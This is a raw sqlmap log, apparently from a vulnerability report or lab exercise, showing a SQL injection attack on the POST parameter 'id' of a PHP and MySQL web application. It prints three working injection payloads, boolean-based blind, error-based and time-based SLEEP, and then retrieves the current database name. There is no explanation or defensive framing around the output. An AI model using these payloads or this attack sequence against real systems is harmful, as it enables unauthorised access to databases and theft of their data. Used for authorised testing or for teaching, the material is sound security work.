 [23:05:44] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[23:05:45] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[23:05:47] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[23:05:49] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
POST parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 385 HTTP(s) requests:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: id=1' RLIKE (SELECT (CASE WHEN (9202=9202) THEN 1 ELSE 0x28 END))-- WGHF

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: id=1' AND GTID_SUBSET(CONCAT(0x7162716271,(SELECT (ELT(9305=9305,1))),0x7178766a71),9305)-- uEvg

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 1149 FROM (SELECT(SLEEP(5)))xTAm)-- qIKU
---
[23:05:51] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.4.3, Apache 2.4.39
back-end DBMS: MySQL >= 5.6
[23:05:51] [INFO] fetching current database
[23:05:51] [INFO] resumed: 'sts_db'
current database: 'sts_db'
[23:05:51] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/172.31.171.96'

[*] ending @ 23:05:51 /2023-03-10/